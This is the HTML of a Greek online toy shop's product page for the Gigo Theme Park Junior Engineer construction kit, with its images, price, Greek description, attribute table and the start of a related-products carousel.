					<img width="630" height="630" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg" class="" alt="Gigo Theme Park Junior Engineer - Image 4" title="407267-9" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg 630w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-300x300.jpg 300w" sizes="auto, (max-width: 630px) 100vw, 630px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-150x150.jpg" data-thumb-alt="Gigo Theme Park Junior Engineer - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg">
					<img width="630" height="630" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg" class="" alt="Gigo Theme Park Junior Engineer - Image 5" title="407267-2" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg 630w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-300x300.jpg 300w" sizes="auto, (max-width: 630px) 100vw, 630px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-150x150.jpg" class="attachment-150x0 size-150x0" alt="Gigo Theme Park Junior Engineer" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="Gigo Theme Park Junior Engineer - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg 630w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-150x150.jpg" class="attachment-150x0 size-150x0" alt="Gigo Theme Park Junior Engineer - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg 630w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-150x150.jpg" class="attachment-150x0 size-150x0" alt="Gigo Theme Park Junior Engineer - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg 630w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Gigo Theme Park Junior Engineer - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-2.jpg 630w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/">
					STEM toys				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="wd-last-link">
					Παιχνίδια				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Gigo Theme Park Junior Engineer				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%cf%80%ce%b9%ce%bd%ce%b1%ce%ba%ce%af%ce%b4%ce%b5%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1%cf%82-6%cf%84%ce%b5%ce%bc/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%cf%80%ce%b9%ce%bd%ce%b1%ce%ba%ce%af%ce%b4%ce%b5%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1%cf%82-6%cf%84%ce%b5%ce%bc/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/10/972229-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Πινακίδες Κυκλοφορίας 6τεμ" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/972229-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/972229-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/972229-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/972229-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2015/10/972229.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%cf%80%ce%b9%ce%bd%ce%b1%ce%ba%ce%af%ce%b4%ce%b5%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1%cf%82-6%cf%84%ce%b5%ce%bc/" class="wd-entities-title">
						Πινακίδες Κυκλοφορίας 6τεμ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>86.70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%80%cf%84%ce%b5%cf%81%ce%bf-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf%ce%bb%cf%84%ce%b1%cf%8a%ce%ba%cf%8c/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%80%cf%84%ce%b5%cf%81%ce%bf-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf%ce%bb%cf%84%ce%b1%cf%8a%ce%ba%cf%8c/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/11/406599-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ελικόπτερο με Φωτοβολταϊκό" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/11/406599-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/11/406599-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/11/406599-1.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%80%cf%84%ce%b5%cf%81%ce%bf-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf%ce%bb%cf%84%ce%b1%cf%8a%ce%ba%cf%8c/" class="wd-entities-title">
						Ελικόπτερο με Φωτοβολταϊκό					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>16.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=gigo">
				Gigo			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Gigo Theme Park Junior Engineer
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>45.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Με το Gigo Theme Park, οι μικροί μηχανικοί θα μπορέσουν να κατασκευάσουν διάφορα παιχνίδια του λούνα παρκ, όπως το καρουζέλ, το τρενάκι και το πειρατικό πλοίο!</p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/gigo-theme-park/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696bf29bb94cb">Gigo Theme Park Junior Engineer ποσότητα</label>
	<input
		type="number"
				id="quantity_696bf29bb94cb"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7174" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:7174,&quot;item_id&quot;:7174,&quot;item_name&quot;:&quot;Gigo Theme Park Junior Engineer&quot;,&quot;sku&quot;:&quot;407267&quot;,&quot;price&quot;:45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:7174}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[7174] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"ee425e6a-5f8d-42d4-bfc9-9f17ba2151e0","params":{"content_type":"product","content_ids":["7174"],"contents":[{"id":"7174","quantity":1}],"tags":"4-5years, 5-6 years, Gigo","content_name":"Gigo Theme Park Junior Engineer","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"45","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				407267			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-agoria/" rel="tag">Παιχνίδια για αγόρια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-koritsia/" rel="tag">Παιχνίδια για κορίτσια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5years/" rel="tag">4-5years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/5-6-years/" rel="tag">5-6 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/gigo/" rel="tag">Gigo</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Gigo Theme Park Junior Engineer</p>
<p>Ο πρωτοποριακός σχεδιασμός των τροχών του Gigo Theme Park αποτελεί μια επαναστατική εφεύρεση, που σε συνδυασμό με την ελεύθερη διολίσθηση και τη δυνατότητα συνδυασμού των τροχών θα χαρίσει στα παιδιά ώρες διασκέδασης! Με το Gigo Theme Park, οι μικροί μηχανικοί θα μπορέσουν να κατασκευάσουν διάφορα παιχνίδια του λούνα παρκ, όπως το καρουζέλ, το τρενάκι και το πειρατικό πλοίο!</p>
<p>Το εγχειρίδιο χρήσης (στα Αγγλικά) είναι γεμάτο εικόνες και οδηγίες που βοηθούν στην κατασκευή βήμα &#8211; βήμα, ενώ τα μοντέλα που θα δημιουργήσουν τα παιδιά αναπαριστώνται σε ιστορίες ζωγραφισμένες στο χέρι, προσφέροντάς τους μια συναρπαστική εμπειρία!</p>
<p>Τα βιβλία ιστοριών χρησιμεύουν στην καθοδήγηση και εξοικείωση των παιδιών με τις κατασκευές, ενώ παράλληλα απελευθερώνουν τη φαντασία και τη δημιουργικότητά τους.</p>
<p><iframe loading="lazy" title="Gigo JUNIOR ENGINEER Product Story" width="500" height="281" src="https://www.youtube.com/embed/h7w8yvJ5MOs?feature=oembed&#038;enablejsapi=1&#038;origin=https://stem-toys.gr" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Διαστάσεις					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				37 &times; 29 &times; 8 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>, <span class="wd-attr-term">
				<p>Ηλικία 5y-6y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_arithmoskataskeuwn">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Αριθμός κατσκευών					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>20</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_arithmostemaxiwn">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Αριθμός τεμαχίων					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>97</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Gigo</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-982" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-7640 status-publish instock product_cat-edu-material product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-2-3years product_tag-4-5years product_tag-gigo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7640">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/gigo-cars-junior-engineer/" class="product-image-link" tabindex="-1" aria-label="Gigo Cars Junior Engineer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B.png 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M11.png 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M10.png 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M9.png 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M8.png 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M7.png 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M6.png 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M5.png 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M4.png 800w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M3.png 800w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M2.png 800w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_M1.png 800w" data-image-id="11"></div>
